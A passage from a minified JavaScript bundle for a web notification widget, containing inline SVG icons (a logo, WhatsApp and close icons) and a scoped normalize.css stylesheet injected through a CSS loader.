66.7461 11.4043C66.4414 11.502 66.1523 11.6172 65.8789 11.75L65.5801 11.0117C65.8691 10.8633 66.2012 10.7363 66.5762 10.6309C66.9512 10.5254 67.3457 10.4727 67.7598 10.4727ZM69.0605 13.8359L68.082 13.877C67.2812 13.9082 66.7168 14.0391 66.3887 14.2695C66.0605 14.5 65.8965 14.8262 65.8965 15.248C65.8965 15.6152 66.0078 15.8867 66.2305 16.0625C66.4531 16.2383 66.748 16.3262 67.1152 16.3262C67.6855 16.3262 68.1523 16.168 68.5156 15.8516C68.8789 15.5352 69.0605 15.0605 69.0605 14.4277V13.8359Z" fill="white"></path></svg>'},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1968" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1968)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.348 1.9895H157.813C158.359 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.813 23.4305H117.136C116.863 23.4305 116.59 23.546 116.401 23.756L111.939 28.607C111.729 28.8275 111.361 28.6805 111.361 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="white"></path><path d="M91.0754 18.2645L94.3514 13.7285L91.1384 9.29752H93.5009L95.5169 12.164L97.5014 9.29752H99.8639L96.6509 13.7285L99.9479 18.2645H97.5854L95.5169 15.3035L93.4379 18.2645H91.0754Z" fill="white"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="white"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="white"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.997 18.3065 138.346 17.9075C137.695 17.4875 137.191 16.931 136.845 16.217C136.498 15.503 136.33 14.6945 136.32 13.7915C136.33 12.878 136.509 12.059 136.855 11.3555C137.212 10.6415 137.727 10.085 138.378 9.6755C139.039 9.266 139.816 9.0665 140.73 9.0665C141.748 9.0665 142.609 9.329 143.313 9.8435C144.016 10.3475 144.478 11.051 144.699 11.933L142.704 12.4685C142.546 11.9855 142.294 11.618 141.927 11.345C141.57 11.072 141.16 10.9355 140.698 10.9355C140.173 10.9355 139.753 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.661 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.997 15.86C139.375 16.385 139.942 16.6475 140.698 16.6475C141.234 16.6475 141.643 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.706 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M28.9707 8.43359L26.6797 17H25.6777L23.9785 11.2344C23.9277 11.0703 23.8789 10.9062 23.832 10.7422C23.7891 10.5742 23.748 10.416 23.709 10.2676C23.6699 10.1152 23.6367 9.98242 23.6094 9.86914C23.5859 9.75195 23.5684 9.66406 23.5566 9.60547C23.5488 9.66406 23.5332 9.75 23.5098 9.86328C23.4902 9.97656 23.4629 10.1074 23.4277 10.2559C23.3965 10.4043 23.3574 10.5625 23.3105 10.7305C23.2676 10.8984 23.2207 11.0684 23.1699 11.2402L21.5176 17H20.5156L18.2422 8.43359H19.2793L20.6562 13.8066C20.7031 13.9863 20.7461 14.1641 20.7852 14.3398C20.8281 14.5117 20.8652 14.6797 20.8965 14.8438C20.9316 15.0078 20.9629 15.168 20.9902 15.3242C21.0176 15.4805 21.043 15.6328 21.0664 15.7812C21.0859 15.6289 21.1113 15.4707 21.1426 15.3066C21.1738 15.1387 21.207 14.9688 21.2422 14.7969C21.2812 14.625 21.3223 14.4512 21.3652 14.2754C21.4121 14.0996 21.4609 13.9238 21.5117 13.748L23.0527 8.43359H24.0781L25.6836 13.7891C25.7383 13.9727 25.7891 14.1543 25.8359 14.334C25.8828 14.5137 25.9238 14.6895 25.959 14.8613C25.998 15.0293 26.0312 15.1914 26.0586 15.3477C26.0898 15.5 26.1172 15.6445 26.1406 15.7812C26.168 15.5898 26.2012 15.3887 26.2402 15.1777C26.2793 14.9668 26.3242 14.7461 26.375 14.5156C26.4297 14.2852 26.4883 14.0469 26.5508 13.8008L27.9277 8.43359H28.9707ZM35.7148 13.7773C35.7148 14.3047 35.6465 14.7754 35.5098 15.1895C35.373 15.6035 35.1758 15.9531 34.918 16.2383C34.6602 16.5234 34.3477 16.7422 33.9805 16.8945C33.6172 17.043 33.2051 17.1172 32.7441 17.1172C32.3145 17.1172 31.9199 17.043 31.5605 16.8945C31.2051 16.7422 30.8965 16.5234 30.6348 16.2383C30.377 15.9531 30.1758 15.6035 30.0312 15.1895C29.8906 14.7754 29.8203 14.3047 29.8203 13.7773C29.8203 13.0742 29.9395 12.4766 30.1777 11.9844C30.416 11.4883 30.7559 11.1113 31.1973 10.8535C31.6426 10.5918 32.1719 10.4609 32.7852 10.4609C33.3711 10.4609 33.8828 10.5918 34.3203 10.8535C34.7617 11.1152 35.1035 11.4941 35.3457 11.9902C35.5918 12.4824 35.7148 13.0781 35.7148 13.7773ZM30.8281 13.7773C30.8281 14.293 30.8965 14.7402 31.0332 15.1191C31.1699 15.498 31.3809 15.791 31.666 15.998C31.9512 16.2051 32.3184 16.3086 32.7676 16.3086C33.2129 16.3086 33.5781 16.2051 33.8633 15.998C34.1523 15.791 34.3652 15.498 34.502 15.1191C34.6387 14.7402 34.707 14.293 34.707 13.7773C34.707 13.2656 34.6387 12.8242 34.502 12.4531C34.3652 12.0781 34.1543 11.7891 33.8691 11.5859C33.584 11.3828 33.2148 11.2812 32.7617 11.2812C32.0938 11.2812 31.6035 11.502 31.291 11.9434C30.9824 12.3848 30.8281 12.9961 30.8281 13.7773ZM40.3145 10.4609C40.4434 10.4609 40.5781 10.4688 40.7188 10.4844C40.8594 10.4961 40.9844 10.5137 41.0938 10.5371L40.9707 11.4395C40.8652 11.4121 40.748 11.3906 40.6191 11.375C40.4902 11.3594 40.3691 11.3516 40.2559 11.3516C39.998 11.3516 39.7539 11.4043 39.5234 11.5098C39.2969 11.6113 39.0977 11.7598 38.9258 11.9551C38.7539 12.1465 38.6191 12.3789 38.5215 12.6523C38.4238 12.9219 38.375 13.2227 38.375 13.5547V17H37.3965V10.5781H38.2051L38.3105 11.7617H38.3516C38.4844 11.5234 38.6445 11.3066 38.832 11.1113C39.0195 10.9121 39.2363 10.7539 39.4824 10.6367C39.7324 10.5195 40.0098 10.4609 40.3145 10.4609ZM43.2734 7.88281V12.6172C43.2734 12.7734 43.2676 12.9648 43.2559 13.1914C43.2441 13.4141 43.2344 13.6113 43.2266 13.7832H43.2676C43.3496 13.6816 43.4688 13.5312 43.625 13.332C43.7852 13.1328 43.9199 12.9727 44.0293 12.8516L46.1621 10.5781H47.3047L44.7207 13.3203L47.4922 17H46.3203L44.0527 13.959L43.2734 14.6738V17H42.3066V7.88281H43.2734ZM52.7656 15.2422C52.7656 15.6523 52.6621 15.998 52.4551 16.2793C52.252 16.5566 51.959 16.7656 51.5762 16.9062C51.1973 17.0469 50.7441 17.1172 50.2168 17.1172C49.7676 17.1172 49.3789 17.082 49.0508 17.0117C48.7227 16.9414 48.4355 16.8418 48.1895 16.7129V15.8164C48.4512 15.9453 48.7637 16.0625 49.127 16.168C49.4902 16.2734 49.8613 16.3262 50.2402 16.3262C50.7949 16.3262 51.1973 16.2363 51.4473 16.0566C51.6973 15.877 51.8223 15.6328 51.8223 15.3242C51.8223 15.1484 51.7715 14.9941 51.6699 14.8613C51.5723 14.7246 51.4062 14.5938 51.1719 14.4688C50.9375 14.3398 50.6133 14.1992 50.1992 14.0469C49.7891 13.8906 49.4336 13.7363 49.1328 13.584C48.8359 13.4277 48.6055 13.2383 48.4414 13.0156C48.2812 12.793 48.2012 12.5039 48.2012 12.1484C48.2012 11.6055 48.4199 11.1895 48.8574 10.9004C49.2988 10.6074 49.877 10.4609 50.5918 10.4609C50.9785 10.4609 51.3398 10.5 51.6758 10.5781C52.0156 10.6523 52.332 10.7539 52.625 10.8828L52.2969 11.6621C52.0312 11.5488 51.748 11.4531 51.4473 11.375C51.1465 11.2969 50.8398 11.2578 50.5273 11.2578C50.0781 11.2578 49.7324 11.332 49.4902 11.4805C49.252 11.6289 49.1328 11.832 49.1328 12.0898C49.1328 12.2891 49.1875 12.4531 49.2969 12.582C49.4102 12.7109 49.5898 12.832 49.8359 12.9453C50.082 13.0586 50.4062 13.1914 50.8086 13.3438C51.2109 13.4922 51.5586 13.6465 51.8516 13.8066C52.1445 13.9629 52.3691 14.1543 52.5254 14.3809C52.6855 14.6035 52.7656 14.8906 52.7656 15.2422ZM62.9844 13.7773C62.9844 14.3047 62.916 14.7754 62.7793 15.1895C62.6426 15.6035 62.4453 15.9531 62.1875 16.2383C61.9297 16.5234 61.6172 16.7422 61.25 16.8945C60.8867 17.043 60.4746 17.1172 60.0137 17.1172C59.584 17.1172 59.1895 17.043 58.8301 16.8945C58.4746 16.7422 58.166 16.5234 57.9043 16.2383C57.6465 15.9531 57.4453 15.6035 57.3008 15.1895C57.1602 14.7754 57.0898 14.3047 57.0898 13.7773C57.0898 13.0742 57.209 12.4766 57.4473 11.9844C57.6855 11.4883 58.0254 11.1113 58.4668 10.8535C58.9121 10.5918 59.4414 10.4609 60.0547 10.4609C60.6406 10.4609 61.1523 10.5918 61.5898 10.8535C62.0312 11.1152 62.373 11.4941 62.6152 11.9902C62.8613 12.4824 62.9844 13.0781 62.9844 13.7773ZM58.0977 13.7773C58.0977 14.293 58.166 14.7402 58.3027 15.1191C58.4395 15.498 58.6504 15.791 58.9355 15.998C59.2207 16.2051 59.5879 16.3086 60.0371 16.3086C60.4824 16.3086 60.8477 16.2051 61.1328 15.998C61.4219 15.791 61.6348 15.498 61.7715 15.1191C61.9082 14.7402 61.9766 14.293 61.9766 13.7773C61.9766 13.2656 61.9082 12.8242 61.7715 12.4531C61.6348 12.0781 61.4238 11.7891 61.1387 11.5859C60.8535 11.3828 60.4844 11.2812 60.0312 11.2812C59.3633 11.2812 58.873 11.502 58.5605 11.9434C58.252 12.3848 58.0977 12.9961 58.0977 13.7773ZM67.707 10.4609C68.4688 10.4609 69.0449 10.6484 69.4355 11.0234C69.8262 11.3945 70.0215 11.9922 70.0215 12.8164V17H69.0605V12.8809C69.0605 12.3457 68.9375 11.9453 68.6914 11.6797C68.4492 11.4141 68.0762 11.2812 67.5723 11.2812C66.8613 11.2812 66.3613 11.4824 66.0723 11.8848C65.7832 12.2871 65.6387 12.8711 65.6387 13.6367V17H64.666V10.5781H65.4512L65.5977 11.5039H65.6504C65.7871 11.2773 65.9609 11.0879 66.1719 10.9355C66.3828 10.7793 66.6191 10.6621 66.8809 10.584C67.1426 10.502 67.418 10.4609 67.707 10.4609Z" fill="white"></path></svg>'},function(t,n){t.exports='<svg class="tb-icon-whatsapp-hollow" xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_my_fill_empty.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="11.313709" inkscape:cx="5.5565263" inkscape:cy="32.501721" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="g59"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g id="Group" style="mix-blend-mode:normal" figma:type="frame" transform="translate(29.734454,-2.8865086)"><g id="g59"><g id="g4565"><g id="Vector" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path1_fill" transform="translate(-90,8)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3762" x="0" y="0" width="100%" height="100%"></use></g><g id="g3770" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path3_fill" transform="translate(-84.534,13.8663)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3768" x="0" y="0" width="100%" height="100%"></use></g></g></g></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg class="tb-icon-close" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><desc>Close</desc><g stroke="none" stroke-width="1" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>'},function(t,n,i){var e=i(180);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,'/*based on*/\n/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */\ntb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner {\n  /**\n   * Correct the font size and margin on `h1` elements within `section` and\n   * `article` contexts in Chrome, Firefox, and Safari.\n   */\n  /* Grouping content\n     ========================================================================== */\n  /**\n   * Add the correct display in IE 9-.\n   * 1. Add the correct display in IE.\n   */\n  /**\n   * 1. Add the correct box sizing in Firefox.\n   * 2. Show the overflow in Edge and IE.\n   */\n  /**\n   * 1. Correct the inheritance and scaling of font size in all browsers.\n   * 2. Correct the odd `em` font sizing in all browsers.\n   */\n  /* Text-level semantics\n     ========================================================================== */\n  /**\n   * 1. Remove the gray background on active links in IE 10.\n   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.\n   */\n  /**\n   * 1. Remove the bottom border in Chrome 57- and Firefox 39-.\n   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.\n   */\n  /**\n   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.\n   */\n  /**\n   * Add the correct font weight in Chrome, Edge, and Safari.\n   */\n  /**\n   * 1. Correct the inheritance and scaling of font size in all browsers.\n   * 2. Correct the odd `em` font sizing in all browsers.\n   */\n  /**\n   * Add the correct font style in Android 4.3-.\n   */\n  /**\n   * Add the correct background and color in IE 9-.\n   */\n  /**\n   * Add the correct font size in all browsers.\n   */\n  /**\n   * Prevent `sub` and `sup` elements from affecting the line height in\n   * all browsers.\n   */\n  /* Embedded content\n     ========================================================================== */\n  /**\n   * Add the correct display in IE 9-.\n   */\n  /**\n   * Add the correct display in iOS 4-7.\n   */\n  /**\n   * Remove the border on images inside links in IE 10-.\n   */\n  /**\n   * Hide the overflow in IE.\n   */\n  /* Forms\n     ========================================================================== */\n  /**\n   * 1. Change the font styles in all browsers (opinionated).\n   * 2. Remove the margin in Firefox and Safari.\n   */\n  /**\n   * Show the overflow in IE.\n   * 1. Show the overflow in Edge.\n   */\n  /**\n   * Remove the inheritance of text transform in Edge, Firefox, and IE.\n   * 1. Remove the inheritance of text transform in Firefox.\n   */\n  /**\n   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`\n   *    controls in Android 4.\n   * 2. Correct the inability to style clickable types in iOS and Safari.\n   */\n  /**\n   * Remove the inner border and padding in Firefox.\n   */\n  /**\n   * Restore the focus styles unset by the previous rule.\n   */\n  /**\n   * Correct the padding in Firefox.\n   */\n  /**\n   * 1. Correct the text wrapping in Edge and IE.\n   * 2. Correct the color inheritance from `fieldset` elements in IE.\n   * 3. Remove the padding so developers are not caught out when they zero out\n   *    `fieldset` elements in all browsers.\n   */\n  /**\n   * 1. Add the correct display in IE 9-.\n   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.\n   */\n  /**\n   * Remove the default vertical scrollbar in IE.\n   */\n  /**\n   * 1. Add the correct box sizing in IE 10-.\n   * 2. Remove the padding in IE 10-.\n   */\n  /**\n   * Correct the cursor style of increment and decrement buttons in Chrome.\n   */\n  /**\n   * 1. Correct the odd appearance in Chrome and Safari.\n   * 2. Correct the outline style in Safari.\n   */\n  /**\n   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.\n   */\n  /**\n   * 1. Correct the inability to style clickable types in iOS and Safari.\n   * 2. Change font properties to `inherit` in Safari.\n   */\n  /* Interactive\n     ========================================================================== */\n  /*\n   * Add the correct display in IE 9-.\n   * 1. Add the correct display in Edge, IE, and Firefox.\n   */\n  /*\n   * Add the correct display in all browsers.\n   */\n  /* Scripting\n     ========================================================================== */\n  /**\n   * Add the correct display in IE.\n   */\n  /* Hidden\n     ========================================================================== */\n  /**\n   * Add the correct display in IE 10-.\n   */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner h1 {\n    font-size: 2em;\n    margin: 0.67em 0; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner figcaption,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner figure,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner main {\n    /* 1 */\n    display: block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner hr {\n    box-sizing: content-box;\n    /* 1 */\n    height: 0;\n    /* 1 */\n    overflow: visible;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner pre {\n    font-family: monospace, monospace;\n    /* 1 */\n    font-size: 1em;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner a {\n    background-color: transparent;\n    /* 1 */\n    -webkit-text-decoration-skip: objects;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner abbr[title] {\n    border-bottom: none;\n    /* 1 */\n    text-decoration: underline;\n    /* 2 */\n    text-decoration: underline dotted;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner b,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner strong {\n    font-weight: inherit; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner b,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner strong {\n    font-weight: bolder; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner code,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner kbd,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner samp {\n    font-family: monospace, monospace;\n    /* 1 */\n    font-size: 1em;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner dfn {\n    font-style: italic; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner mark {\n    background-color: #ff0;\n    color: #000; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner small {\n    font-size: 80%; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sub,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sup {\n    font-size: 75%;\n    line-height: 0;\n    position: relative;\n    vertical-align: baseline; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sub {\n    bottom: -0.25em; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sup {\n    top: -0.5em; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner audio,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner video {\n    display: inline-block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner audio:not([controls]) {\n    display: none;\n    height: 0; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner img {\n    border-style: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner svg:not(:root) {\n    overflow: hidden; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner input,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner optgroup,\n  tb-notification-widget 